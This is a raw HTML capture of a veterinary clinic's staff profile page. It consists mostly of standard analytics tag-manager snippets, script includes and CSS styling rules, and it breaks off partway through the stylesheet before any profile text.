

--- FILE ---
content_type: text/html
request_url: https://www.veterinarycaregroup.com/staff/ashley-sturdivant/
body_size: 29082
content:
<!DOCTYPE html><html lang="en"><head><meta name="viewport" content="width=device-width"/><script>
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({
                  'websiteId': '842',
                  'status': 'Easy Editor Enabled',
                  'yextId': '1317,1304,1307,1308,1309,1312,1314,1306,1310',
                  'version': '4.0',
                  'locationName': 'Veterinary Care Group',
                  'locationType': 'general practice',
                  'locationCountry': 'us',
                  'locationAssociation': 'Veterinary Care Group',
                  'parentOrLocation': 'TBD',
                  'websiteTheme': 'outdoorv1',
                  'pageLanguage': 'en',
                  'socialMediaFeeds': '__typename,sys,facebook,twitter,linkedin,youtube,instagram',
                  'pageTemplate':  'Ashley Sturdivant',
                  'MultiLocation': 'true',
                  'utm_source':    'null',
                  'utm_medium':    'null',
                  'utm_campaign':  'null',
                  'utm_term':      'null',
                  'utm_content':   'null',
                  'pageTitle':     'Ashley Sturdivant',
                  'PagePath':      '//staff/ashley-sturdivant',
                  'Referrer':      '',
                  'division':      '434989',
                  'mainCTA' :      'appointment',
                  'event': 'pageIsIdle'
                });
              </script><link href="https://www.googletagmanager.com/gtm.js?id=GTM-KH882W6" rel="preload" as="script"/><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                      })(window,document,'script','dataLayer','GTM-KH882W6');</script><link href="https://www.googletagmanager.com/gtm.js?id=GTM-K27CB7H" rel="preload" as="script"/><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                      })(window,document,'script','dataLayer','GTM-K27CB7H');</script><link rel="preconnect" href="https://images.ctfassets.net"/><link rel="dns-prefetch" href="https://images.ctfassets.net"/><link rel="dns-prefetch" href="https://www.googletagmanager.com/"/><link rel="preconnect" href="https://www.googletagmanager.com/"/><meta name="theme-color" content="#f66e00"/><meta name="apple-mobile-web-app-capable" content="yes"/><meta name="apple-mobile-web-app-status-bar-style" content="#f66e00"/><meta content="Veterinary Care Group"/><meta charSet="utf-8"/><meta name="description" content="[object Object]"/><meta property="og:description" content="[object Object]"/><title>Ashley Sturdivant | Veterinary Care Group</title><meta property="og:title" content="Ashley Sturdivant | Veterinary Care Group"/><meta property="og:site_name" content="Veterinary Care Group"/><meta property="og:type" content="website"/><meta property="og:url" content="https://www.veterinarycaregroup.com/staff/ashley-sturdivant"/><meta property="og:locale" content="en_US"/><meta name="twitter:card" content="summary"/><meta name="twitter:site" content="@VCG4Pets"/><meta name="twitter:creator" content="@VCG4Pets"/><link rel="shortcut icon" href="https://images.ctfassets.net/rt5zmd3ipxai/5VLpGttyxSh2ECdSDHeUt1/dc110602c0ea3eb1bea94ffe1c8f49b5/FAVICON.png"/><link rel="canonical" href="https://www.veterinarycaregroup.com/staff/ashley-sturdivant"/><style data-styles="dynamic-styles">.p-veterinary-financial-support{--sc-carousel--arrow-bg-color:#423F40!important;--sc-carousel--arrow-bg-color-hover:#2b2b2b!important;}.p-veterinary-financial-support #financial-options{--sc-button--border-color-secondary:#423F40!important;--sc-button--color-link-secondary:#ffffff!important;--sc-button--bg-color-secondary:#423F40!important;--sc-button--border-color-secondary-hover:#2b2b2b!important;--sc-button--color-link-secondary-hover:#ffffff!important;--sc-button--bg-color-secondary-hover:#2b2b2b!important;}.p-veterinary-financial-support .nva-hero-carousel--variation-c{--sc-carousel--hero-bg-color:rgb(4, 79, 89)!important;}.p-veterinary-financial-support .nva-hero-carousel--variation-c h2{color:hsl(var(--g-color-white))!important;}#financial-options .nva-image-text-card__image.nva-3-tile__card-image.tile-image{margin-bottom:0px!important;}#financial-options .nva-3-tile__card-heading{text-align:center!important;font-weight:bold!important;padding:10px 0 0!important;min-height:125px!important;}#financial-options .nva-3-tile__card-para-subheading{text-align:center!important;border-bottom:solid 3px #eee!important;padding-bottom:30px!important;margin-bottom:30px!important;}#financial-options .nva-3-tile__card-text ul{list-style:none!important;}#financial-options .nva-3-tile__card-text ul li{position:relative!important;padding-left:5px!important;}#financial-options .nva-3-tile__card-text ul li::before{content:''!important;position:absolute!important;top:1px!important;left:-30px!important;width:24px!important;height:24px!important;background-image:url('https://images.ctfassets.net/rt5zmd3ipxai/DO7hvauyC3NxtqETvLTvU/634f73d8f42654515d0d19d04362d942/check_circle_24dp_05796B_FILL1_wght400_GRAD0_opsz24.png')!important;background-size:contain!important;background-repeat:no-repeat!important;}#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link{margin:1em auto!important;width:100%!important;}#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link a{width:100%!important;text-align:center!important;}.p-veterinary-financial-support .slick-arrow{background-color:#423F40 !important;}.p-veterinary-financial-support .slick-arrow:hover{background-color:#2B2B2B !important;}#financial-options .three-tile{border-style:solid!important;border-width:1px!important;border-color:#eee!important;padding:var(--g-spacing-4)!important;border-radius:21px!important;box-shadow:0px 2px 18px rgba(4, 79, 89, .3)!important;background:hsl(var(--g-color-white))!important;}.p-veterinary-financial-support .nva-table-editor{width:100%!important;background:#afe3df!important;margin:0!important;padding:0 50px!important;}@media (max-width:1024px){#financial-options .three-tile{margin-top:15px!important;margin-bottom:15px!important;}}@media (min-width:1024px){#financial-options .nva-3-tile__card-text p:nth-of-type(2){min-height:130px!important;}#financial-options .nva-3-tile__card-text ul li::before{top:4px!important;}.p-veterinary-financial-support #financial-options section.nva-image-text-card.nva-3-tile__card.three-tile ul:first-of-type{min-height:310px!important;}#financial-options .nva-3-tile__card-text ul:nth-of-type(2){min-height:305px!important;}#financial-options .nva-3-tile__card-para-subheading{min-height:165px!important;}#financial-options .nva-3-tile__card-text > :last-child{min-height:225px!important;}}.p-veterinary-financial-support ul li p{list-style-type:disc!important;}#financial-options .nva-anchor--secondary-anchor:hover{transform:scale(1.03)!important;}.p-veterinary-financial-support .nva-promo-banner{padding-bottom:40px!important;}.p-veterinary-financial-support .nva-promo-banner h2{font-size:var(--sc-font-size-h3_desktop, 32px)!important;line-height:var(--sc-line-height-h3_desktop, 38px)!important;letter-spacing:var(--sc-letter-spacing-h3_desktop, normal)!important;font-weight:bold!important;}</style><link rel="preload" as="image" href="https://images.ctfassets.net/rt5zmd3ipxai/6cDU1ibpb2XuP7ojyzGnud/4f5dc5aab6b046e0b2c83c930668b850/Veterinary_Care_Group-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_20210713214206237538EZ.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100,%20https://images.ctfassets.net/rt5zmd3ipxai/6cDU1ibpb2XuP7ojyzGnud/4f5dc5aab6b046e0b2c83c930668b850/Veterinary_Care_Group-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_20210713214206237538EZ.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100"/><meta name="next-head-count" content="30"/><link rel="preload" href="/_next/static/css/cd4bbfb22caa08f8.css" as="style"/><link rel="stylesheet" href="/_next/static/css/cd4bbfb22caa08f8.css" data-n-g=""/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="/_next/static/chunks/polyfills-c67a75d1b6f99dc8.js"></script><script src="/_next/static/chunks/webpack-9a96f7cde721591b.js" defer=""></script><script src="/_next/static/chunks/framework-ec7578bc3e7e9c78.js" defer=""></script><script src="/_next/static/chunks/main-b09d852c3e1c2969.js" defer=""></script><script src="/_next/static/chunks/pages/_app-0601e78ae3142aeb.js" defer=""></script><script src="/_next/static/chunks/d369ad99-d8f8c1cb50d5d479.js" defer=""></script><script src="/_next/static/chunks/3131-63721b9c7aaa52cc.js" defer=""></script><script src="/_next/static/chunks/2880-9ae4bfcc0a7e80fb.js" defer=""></script><script src="/_next/static/chunks/3743-ee1490772c1e56b3.js" defer=""></script><script src="/_next/static/chunks/1313-0ae6dce95f18b3ff.js" defer=""></script><script src="/_next/static/chunks/3685-ec162450f9a6f970.js" defer=""></script><script src="/_next/static/chunks/5211-2ccf5d9954a51a52.js" defer=""></script><script src="/_next/static/chunks/3258-f4b19efb4f5e15c4.js" defer=""></script><script src="/_next/static/chunks/1875-a526bf12381a47d7.js" defer=""></script><script src="/_next/static/chunks/8784-5f4a350db1a5e885.js" defer=""></script><script src="/_next/static/chunks/2262-37a904c78c161b71.js" defer=""></script><script src="/_next/static/chunks/pages/staff/%5B...slug%5D-cb8eaa61bc6c0a38.js" defer=""></script><script src="/_next/static/UNGwXjvDgNKg7Hv9qOKBs/_buildManifest.js" defer=""></script><script src="/_next/static/UNGwXjvDgNKg7Hv9qOKBs/_ssgManifest.js" defer=""></script><style data-styled="" data-styled-version="5.3.11">@font-face{font-family:LatoBlack;font-display:swap;src:url(/_next/static/chunks/fonts/Lato-Black-latin-702f21beadfa4b8bfa6b4f07ad9e7cd5.woff2) format(woff2);font-display:swap;}/*!sc*/
@font-face{font-family:DomineRegular;font-display:swap;src:url(/_next/static/chunks/fonts/Domine-Regular-latin-b0be53e4c3eef2822ac28b005ba7a469.woff2) format(woff2);font-display:swap;}/*!sc*/
:root{--g-spacing-base:8px;--g-spacing-0:0;--g-spacing-1:calc(var(--g-spacing-base) / 4);--g-spacing-2:calc(var(--g-spacing-base) / 2);--g-spacing-3:var(--g-spacing-base);--g-spacing-4:calc(var(--g-spacing-base) * 2);--g-spacing-5:calc(var(--g-spacing-base) * 3);--g-spacing-6:calc(var(--g-spacing-base) * 4);--g-spacing-7:calc(var(--g-spacing-base) * 5);--g-spacing-8:calc(var(--g-spacing-base) * 6);--g-spacing-9:calc(var(--g-spacing-base) * 7);--g-spacing-10:calc(var(--g-spacing-base) * 8);--g-spacing-11:calc(var(--g-spacing-base) * 9);--g-spacing-12:calc(var(--g-spacing-base) * 10);--g-spacing-13:calc(var(--g-spacing-base) * 11);--g-spacing-14:calc(var(--g-spacing-base) * 12);--g-spacing-15:calc(var(--g-spacing-base) * 13);--g-spacing-16:calc(var(--g-spacing-base) * 14);--g-spacing-17:calc(var(--g-spacing-base) * 15);--g-spacing-18:calc(var(--g-spacing-base) * 16);--g-spacing-19:calc(var(--g-spacing-base) * 17);--g-spacing-20:calc(var(--g-spacing-base) * 18);--g-spacing-21:calc(var(--g-spacing-base) * 19);--g-spacing-22:calc(var(--g-spacing-base) * 20);--g-spacing-23:calc(var(--g-spacing-base) * 21);--g-spacing-24:calc(var(--g-spacing-base) * 22);--sc-spacing-1:calc(var(--sc-spacing-base) / 4);--sc-spacing-2:calc(var(--sc-spacing-base) / 2);--sc-spacing-3:var(--sc-spacing-base);--sc-spacing-4:calc(var(--sc-spacing-base) * 2);--sc-spacing-5:calc(var(--sc-spacing-base) * 3);--sc-spacing-6:calc(var(--sc-spacing-base) * 4);--sc-spacing-7:calc(var(--sc-spacing-base) * 5);--sc-spacing-8:calc(var(--sc-spacing-base) * 6);--sc-spacing-9:calc(var(--sc-spacing-base) * 7);--sc-spacing-10:calc(var(--sc-spacing-base) * 8);--sc-spacing-11:calc(var(--sc-spacing-base) * 9);--sc-spacing-12:calc(var(--sc-spacing-base) * 10);--sc-spacing-13:calc(var(--sc-spacing-base) * 11);--sc-spacing-14:calc(var(--sc-spacing-base) * 12);--sc-spacing-15:calc(var(--sc-spacing-base) * 13);--sc-spacing-16:calc(var(--sc-spacing-base) * 14);--sc-spacing-17:calc(var(--sc-spacing-base) * 15);--sc-spacing-18:calc(var(--sc-spacing-base) * 16);--g-spacing-block-section:var(--g-spacing-6);--g-border-radius-1:2px;--g-border-radius-2:4px;--g-border-radius-3:6px;--g-border-radius-4:8px;--g-border-radius-5:12px;--g-border-radius-6:16px;--g-border-radius-7:22px;--g-border-radius-full:9999px;--g-stroke-width-thin:1px;--g-stroke-width-thick:2px;--g-stroke-width-thicker:3px;--g-stroke-width-thickest:4px;--g-transition-duration-short-1:50ms;--g-transition-duration-short-2:100ms;--g-transition-duration-short-3:150ms;--g-transition-duration-medium-1:200ms;--g-transition-duration-medium-2:250ms;--g-transition-duration-medium-3:300ms;--g-transition-duration-long-1:400ms;--g-transition-duration-long-2:500ms;--g-transition-easing-linear:cubic-bezier(0,0,1,1);--g-transition-easing-ease-1:cubic-bezier(0.33,0,0.67,1);--g-transition-easing-ease-2:cubic-bezier(0.80,0,0.2,1);--g-transition-easing-decelerate-1:cubic-bezier(0.33,0,0.1,1);--g-transition-easing-decelerate-2:cubic-bezier(0,0,0,1);--g-transition-easing-decelerate-3:cubic-bezier(0.1,0.9,0.2,1);--g-transition-easing-accelerate-1:cubic-bezier(0.8,0,0.78,1);--g-transition-easing-accelerate-2:cubic-bezier(1,0,1,1);--g-transition-easing-accelerate-3:cubic-bezier(0.9,0.1,1,0.2);--g-font-size-100:0.75rem;--g-font-size-200:0.8125rem;--g-font-size-300:0.875rem;--g-font-size-400:1rem;--g-font-size-500:1.125rem;--g-font-size-600:1.25rem;--g-font-size-700:1.375rem;--g-font-size-800:1.5rem;--g-font-size-900:1.875rem;--g-font-size-1000:2.25rem;--g-line-height-100:1.16667;--g-line-height-200:1.23077;--g-line-height-300:1.42857;--g-line-height-400:1.375;--g-line-height-500:1.33333;--g-line-height-600:1.4;--g-line-height-700:1.54545;--g-line-height-800:1.58333;--g-line-height-900:1.33333;--g-line-height-1000:1.22222;--g-font-family-h1:var(--g-font-family-heading);--g-font-family-h2:var(--g-font-family-heading);--g-font-family-h3:var(--g-font-family-heading);--g-font-family-h4:var(--g-font-family-heading);--g-font-family-h5:var(--g-font-family-heading);--g-font-family-h6:var(--g-font-family-heading);--g-font-family-subtitle1:var(--g-font-family-default);--g-font-family-subtitle2:var(--g-font-family-default);--g-font-family-body1:var(--g-font-family-default);--g-font-family-body2:var(--g-font-family-default);--g-font-family-button:var(--g-font-family-default);--g-font-family-caption:var(--g-font-family-default);--g-font-family-overline:var(--g-font-family-default);--g-font-size-h1:var(--g-font-size-1000);--g-font-size-h2:var(--g-font-size-900);--g-font-size-h3:var(--g-font-size-800);--g-font-size-h4:var(--g-font-size-700);--g-font-size-h5:var(--g-font-size-600);--g-font-size-h6:var(--g-font-size-500);--g-font-size-subtitle1:var(--g-font-size-400);--g-font-size-subtitle2:var(--g-font-size-300);--g-font-size-body1:var(--g-font-size-500);--g-font-size-body2:var(--g-font-size-400);--g-font-size-button:var(--g-font-size-300);--g-font-size-caption:var(--g-font-size-200);--g-font-size-overline:var(--g-font-size-100);--g-line-height-h1:var(--g-line-height-1000);--g-line-height-h2:var(--g-line-height-900);--g-line-height-h3:var(--g-line-height-800);--g-line-height-h4:var(--g-line-height-700);--g-line-height-h5:var(--g-line-height-600);--g-line-height-h6:var(--g-line-height-500);--g-line-height-subtitle1:var(--g-line-height-400);--g-line-height-subtitle2:var(--g-line-height-300);--g-line-height-body1:var(--g-line-height-500);--g-line-height-body2:var(--g-line-height-400);--g-line-height-button:var(--g-line-height-300);--g-line-height-caption:var(--g-line-height-200);--g-line-height-overline:var(--g-line-height-100);--g-font-weight-light:200;--g-font-weight-semilight:300;--g-font-weight-regular:400;--g-font-weight-medium:500;--g-font-weight-semibold:600;--g-font-weight-bold:700;--g-font-weight-headings:var(--g-font-weight-semibold);--g-font-weight-default:var(--g-font-weight-regular);--g-font-weight-h1:var(--g-font-weight-headings);--g-font-weight-h2:var(--g-font-weight-headings);--g-font-weight-h3:var(--g-font-weight-headings);--g-font-weight-h4:var(--g-font-weight-headings);--g-font-weight-h5:var(--g-font-weight-headings);--g-font-weight-h6:var(--g-font-weight-headings);--g-font-weight-subtitle1:var(--g-font-weight-default);--g-font-weight-subtitle2:var(--g-font-weight-default);--g-font-weight-body1:var(--g-font-weight-default);--g-font-weight-body2:var(--g-font-weight-default);--g-font-weight-button:var(--g-font-weight-default);--g-font-weight-caption:var(--g-font-weight-default);--g-font-weight-overline:var(--g-font-weight-default);--g-letter-spacing-h1:normal;--g-letter-spacing-h2:normal;--g-letter-spacing-h3:normal;--g-letter-spacing-h4:normal;--g-letter-spacing-h5:normal;--g-letter-spacing-h6:normal;--g-letter-spacing-subtitle1:normal;--g-letter-spacing-subtitle2:normal;--g-letter-spacing-body1:normal;--g-letter-spacing-body2:normal;--g-letter-spacing-button:normal;--g-letter-spacing-caption:normal;--g-letter-spacing-overline:normal;--g-color-primary-opacity:1;--g-color-secondary-opacity:1;--g-color-tertiary-opacity:1;--g-color-white:0 0% 100%;--g-color-black:0 0% 0%;--g-color-light:0 0% 100%;--g-color-dark:187 100% 7%;--g-color-surface:26 100% 99%;--g-color-surface-dim:25 38% 94%;--g-color-surface-bright:0 0% 100%;--g-color-surface-container:0 0% 100%;--g-color-surface-container-variant:25 38% 94%;--g-color-surface-contrast:0 0% 0%;--g-color-surface-variant-contrast:0 0% 11%;--g-color-inverse-surface:30 6% 19%;--g-color-inverse-surface-contrast:0 0% 100%;--g-color-outline:27 4% 46%;--g-color-outline-variant:22 10% 78%;--g-color-neutral:264 5% 58%;--g-color-neutral-0:0 0% 100%;--g-color-neutral-50:315 100% 99%;--g-color-neutral-100:275 55% 96%;--g-color-neutral-200:275 24% 90%;--g-color-neutral-300:270 11% 79%;--g-color-neutral-400:267 7% 68%;--g-color-neutral-500:264 5% 58%;--g-color-neutral-600:270 4% 47%;--g-color-neutral-700:260 5% 38%;--g-color-neutral-800:264 7% 29%;--g-color-neutral-900:263 8% 20%;--g-color-neutral-950:263 13% 12%;--g-color-neutral-1000:0 0% 0%;--g-color-neutral-opacity:1;--g-color-neutral-contrast:0 0% 0%;--g-color-error:3 71% 64%;--g-color-error-50:20 100% 99%;--g-color-error-100:0 70% 96%;--g-color-error-200:4 71% 92%;--g-color-error-300:3 70% 83%;--g-color-error-400:3 71% 74%;--g-color-error-500:3 71% 64%;--g-color-error-600:3 71% 52%;--g-color-error-700:3 71% 41%;--g-color-error-800:359 73% 32%;--g-color-error-900:3 71% 22%;--g-color-error-950:3 71% 15%;--g-color-error-opacity:1;--g-color-error-contrast:0 0% 0%;--g-color-success:146 79% 44%;--g-color-success-50:147 64% 95%;--g-color-success-100:146 61% 89%;--g-color-success-200:146 62% 77%;--g-color-success-300:146 63% 66%;--g-color-success-400:146 62% 55%;--g-color-success-500:146 79% 44%;--g-color-success-600:146 80% 35%;--g-color-success-700:146 79% 26%;--g-color-success-800:146 75% 20%;--g-color-success-900:147 79% 13%;--g-color-success-950:146 81% 8%;--g-color-success-opacity:1;--g-color-success-contrast:0 0% 0%;--g-color-warning:37 91% 55%;--g-color-warning-50:55 92% 95%;--g-color-warning-100:37 91% 91%;--g-color-warning-200:37 91% 82%;--g-color-warning-300:37 91% 73%;--g-color-warning-400:37 91% 64%;--g-color-warning-500:37 91% 55%;--g-color-warning-600:37 74% 44%;--g-color-warning-700:37 74% 33%;--g-color-warning-800:37 75% 22%;--g-color-warning-900:37 75% 16%;--g-color-warning-950:37 75% 11%;--g-color-warning-opacity:1;--g-color-warning-contrast:0 0% 0%;--g-color-info:203 98% 60%;--g-color-info-50:198 100% 97%;--g-color-info-100:197 100% 93%;--g-color-info-200:197 100% 88%;--g-color-info-300:197 100% 78%;--g-color-info-400:199 100% 68%;--g-color-info-500:203 98% 60%;--g-color-info-600:207 90% 54%;--g-color-info-700:210 79% 46%;--g-color-info-800:210 74% 40%;--g-color-info-900:210 69% 33%;--g-color-info-950:211 61% 21%;--g-color-info-opacity:1;--g-color-info-contrast:0 0% 0%;--g-shadow-ambient-1:0 0 2px;--g-shadow-ambient-2:0 0 2px;--g-shadow-ambient-3:0 0 2px;--g-shadow-ambient-4:0 0 2px;--g-shadow-ambient-5:0 0 8px;--g-shadow-ambient-6:0 0 8px;--g-shadow-key-1:0 1px 2px;--g-shadow-key-2:0 2px 4px;--g-shadow-key-3:0 4px 8px;--g-shadow-key-4:0 4px 16px;--g-shadow-key-5:0 14px 28px;--g-shadow-key-6:0 32px 64px;--g-shadow-color:0 0% 0%;--g-shadow-ambient-opacity:0.12;--g-shadow-key-opacity:0.14;--g-font-family-heading:LatoBlack,sans-serif;--g-font-family-default:DomineRegular,serif;--sc-accordion--text-color-dark:var(--sc-utility--fg-color-dark);--sc-accordion--text-color-light:var(--sc-utility--fg-color-light);--sc-50-50-card--text-color-dark:var(--sc-utility--fg-color-dark);--sc-50-50-card--text-color-light:var(--sc-utility--fg-color-light);--sc-3-tile--text-color-dark:var(--sc-utility--fg-color-dark);--sc-3-tile--text-color-light:var(--sc-utility--fg-color-light);--sc-promo-banner--text-color-dark:var(--sc-utility--fg-color-dark);--sc-promo-banner--text-color-light:var(--sc-utility--fg-color-light);--sc-image-slider--text-color-dark:var(--sc-utility--fg-color-dark);--sc-image-slider--text-color-light:var(--sc-utility--fg-color-light);--sc-gallery--text-color-dark:var(--sc-utility--fg-color-dark);--sc-gallery--text-color-light:var(--sc-utility--fg-color-light);--sc-pencil-banner--text-color-dark:var(--sc-utility--fg-color-dark);--sc-pencil-banner--text-color-light:var(--sc-utility--fg-color-light);--sc-review-card--text-color-dark:var(--sc-utility--fg-color-dark);--sc-review-card--text-color-light:var(--sc-utility--fg-color-light);--sc-staff--text-color-dark:var(--sc-utility--fg-color-dark);--sc-staff--text-color-light:var(--sc-utility--fg-color-light);--l-z-1:-1;--l-z-50:-50;--l-z-100:-100;--l-z-150:-150;--l-z-200:-200;--l-z-250:-250;--l-z-300:-300;--l-z-350:-350;--l-z0:0;--l-z1:1;--l-z50:50;--l-z100:100;--l-z150:150;--l-z200:200;--l-z250:250;--l-z300:300;--l-z350:350;--l-container-width:100%;--l-boundary-width:1600px;--l-grid-template-cols:4;--l-column-gap:16px;--l-row-gap:16px;--l-padding-block:16px;--l-padding-inline:16px;}/*!sc*/
@media (min-width:64em){:root{--g-spacing-block-section:var(--g-spacing-12);}}/*!sc*/
@media (min-width:64em){:root{--g-font-size-100:0.625rem;--g-font-size-200:0.8125rem;--g-font-size-300:1rem;--g-font-size-400:1.125rem;--g-font-size-500:1.25rem;--g-font-size-600:1.375rem;--g-font-size-700:1.5rem;--g-font-size-800:1.75rem;--g-font-size-900:2.25rem;--g-font-size-1000:3.375rem;--g-line-height-100:1.2;--g-line-height-200:1.23077;--g-line-height-300:1.25;--g-line-height-400:1.33333;--g-line-height-500:1.4;--g-line-height-600:1.45454;--g-line-height-700:1.5;--g-line-height-800:1.42857;--g-line-height-900:1.33333;--g-line-height-1000:1.18519;}}/*!sc*/
@media (min-width:37.5em){:root{--l-grid-template-cols:8;--l-column-gap:24px;--l-padding-inline:32px;}}/*!sc*/
@media (min-width:48em){:root{--l-container-width:704px;}}/*!sc*/
@media (min-width:64em){:root{--l-container-width:964px;--l-grid-template-cols:12;--l-column-gap:20px;--l-padding-inline:24px;}}/*!sc*/
@media (min-width:80em){:root{--l-container-width:1060px;}}/*!sc*/
@media (min-width:91.625em){:root{--l-container-width:1108px;}}/*!sc*/
@media (min-width:100em){:root{--l-container-width:1252px;}}/*!sc*/
html{font-family:var(--sc-font-family-p,DomineRegular,serif);font-size:var(--sc-font-size-p,14px);line-height:var(--sc-line-height-p,24px);-webkit-letter-spacing:var(--sc-letter-spacing-p,normal);-moz-letter-spacing:var(--sc-letter-spacing-p,normal);-ms-letter-spacing:var(--sc-letter-spacing-p,normal);letter-spacing:var(--sc-letter-spacing-p,normal);}/*!sc*/
.generic-modal{background-color:var(--sc-gallery--modal-bg-color,#f8f7f6);width:280px;margin-top:30px;}/*!sc*/
.generic-modal .cardNumbers{color:var(--sc-gallery--modal-heading-color,#333333);}/*!sc*/
.generic-modal .slick-prev,.generic-modal .slick-next{-webkit-transform:translate(0,-75%);-ms-transform:translate(0,-75%);transform:translate(0,-75%);}/*!sc*/
@media (min-width:1024px){.generic-modal .slick-prev,.generic-modal .slick-next{-webkit-transform:translate(0,-82%);-ms-transform:translate(0,-82%);transform:translate(0,-82%);}}/*!sc*/
@media (min-width:768px){.generic-modal{width:540px;}}/*!sc*/
@media (min-width:1024px){.generic-modal{width:964px;}}/*!sc*/
@media (min-width:1366px){.generic-modal{width:1070px;}}/*!sc*/
.modal-deactivate{position:absolute;padding:0;width:36px;height:36px;opacity:1;background-color:transparent;border:transparent;z-index:100;right:8px;outline:revert;}/*!sc*/
@media (min-width:1024px){.modal-deactivate{margin-top:24px;margin-right:10px;}}/*!sc*/
.modal-deactivate:hover{opacity:1;cursor:pointer;}/*!sc*/
.modal-deactivate:before,.modal-deactivate:after{position:absolute;left:16px;content:' ';height:16px;width:2px;background-color:var(--sc-gallery--modal-close-icon-color,#333333);}/*!sc*/
.modal-deactivate:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);}/*!sc*/
.modal-deactivate:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);}/*!sc*/
.wrapper{box-sizing:border-box;font-feature-settings:'kern','clig','calt';font-variant-ligatures:no-common-ligatures;margin:0 auto;width:100%;max-width:var(--l-boundary-width);}/*!sc*/
@media (min-width:1366px){.wrapper{box-sizing:border-box;}}/*!sc*/
.container{margin:0 auto;width:100%;}/*!sc*/
@media (min-width:1024px){.container{max-width:964px;}}/*!sc*/
@media (min-width:1366px){.container{max-width:1070px;}}/*!sc*/
@media (min-width:1600px){.container{max-width:1253px;}}/*!sc*/
.arrow:after{content:' →';position:relative;}/*!sc*/
@media (min-width:1024px){.mobile-only{display:none;}}/*!sc*/
ul li,ol li{margin-bottom:8px;}/*!sc*/
ul ul{list-style-type:circle;}/*!sc*/
ul ul ul{list-style-type:square;}/*!sc*/
ol ol{list-style-type:upper-latin;}/*!sc*/
ol ol ol{list-style-type:lower-roman;}/*!sc*/
p:empty{display:none;}/*!sc*/
.rich-text-container{background-color:var(--sc-rich-text--bg-color,var(--sc-rich-text--color-anchor,#db3700));padding:30px 20px;}/*!sc*/
@media (min-width:768px){.rich-text-container{padding:30px 114px;}}/*!sc*/
@media (min-width:1024px){.rich-text-container{padding:80px 0;}}/*!sc*/
a{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-rich-text--color-anchor,#db3700);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;}/*!sc*/
a:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
h2 a,h3 a{line-height:inherit;-webkit-letter-spacing:inherit;-moz-letter-spacing:inherit;-ms-letter-spacing:inherit;letter-spacing:inherit;}/*!sc*/
.padding-top-override-small{padding-top:25px !important;}/*!sc*/
@media (min-width:1024px){.padding-top-override-small{padding-top:50px !important;}}/*!sc*/
.padding-top-override-medium{padding-top:40px !important;}/*!sc*/
@media (min-width:1024px){.padding-top-override-medium{padding-top:80px !important;}}/*!sc*/
.padding-top-override-large{padding-top:60px !important;}/*!sc*/
@media (min-width:1024px){.padding-top-override-large{padding-top:110px !important;}}/*!sc*/
.padding-top-override-none{padding-top:0 !important;}/*!sc*/
.padding-bottom-override-small{padding-bottom:25px !important;}/*!sc*/
@media (min-width:1024px){.padding-bottom-override-small{padding-bottom:50px !important;}}/*!sc*/
.padding-bottom-override-medium{padding-bottom:40px !important;}/*!sc*/
@media (min-width:1024px){.padding-bottom-override-medium{padding-bottom:80px !important;}}/*!sc*/
.padding-bottom-override-large{padding-bottom:60px !important;}/*!sc*/
@media (min-width:1024px){.padding-bottom-override-large{padding-bottom:110px !important;}}/*!sc*/
.padding-bottom-override-none{padding-bottom:0 !important;}/*!sc*/
hr{height:1px;}/*!sc*/
.grecaptcha-badge{visibility:hidden;}/*!sc*/
.gtm-noscript-hide{display:none;}/*!sc*/
.withAnimation{opacity:0.6;-webkit-transform:translateY(4rem) scale(0.9);-ms-transform:translateY(4rem) scale(0.9);transform:translateY(4rem) scale(0.9);}/*!sc*/
.withAnimation.popUpAnimation{-webkit-animation:izIiNn 0.6s cubic-bezier(0,0.9,0.3,1.2) forwards;animation:izIiNn 0.6s cubic-bezier(0,0.9,0.3,1.2) forwards;}/*!sc*/
.image-container img{position:static !important;}/*!sc*/
@media (max-width:63.99875em){:has(.nva-header-wrapper .has-sticky-cta) :is(.wg-default,.wg-default .country-selector,#televet-widget-iframe){bottom:calc(calc( var(--l-padding-block) * 2) + 30px + 1px + 0.125rem + 16px) !important;}}/*!sc*/
.l-grid{display:grid;grid-template-rows:auto;grid-template-columns:repeat(var(--l-grid-template-cols),minmax(0,1fr));-webkit-column-gap:var(--l-column-gap);column-gap:var(--l-column-gap);row-gap:var(--l-row-gap);padding-block:var(--l-padding-block);padding-inline:var(--l-padding-inline);margin:0 auto;max-width:var(--l-container-width);width:100%;}/*!sc*/
.l-col-1{grid-column:var(--l-col-1,auto/span 1);}/*!sc*/
.l-col-2{grid-column:var(--l-col-2,auto/span 2);}/*!sc*/
.l-col-3{grid-column:var(--l-col-3,auto/span 3);}/*!sc*/
.l-col-4{grid-column:var(--l-col-4,auto/span 4);}/*!sc*/
.l-col-5{grid-column:var(--l-col-5,auto/span 5);}/*!sc*/
.l-col-6{grid-column:var(--l-col-6,auto/span 6);}/*!sc*/
.l-col-7{grid-column:var(--l-col-7,auto/span 7);}/*!sc*/
